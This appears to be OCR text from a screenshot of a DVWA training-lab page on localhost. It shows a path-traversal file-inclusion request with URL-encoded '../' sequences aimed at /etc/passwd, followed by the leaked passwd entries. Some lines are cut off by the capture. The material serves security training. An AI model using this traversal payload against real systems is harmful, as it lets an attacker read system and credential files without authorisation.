 Vulnerability: File Inclusion :: Da
Path Traversal | OWASP Founda
localhost:3309/vulnerabilities/fi/?page=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-d
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/no
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:10
DVWA
Home
Instructions
Setup / Reset DB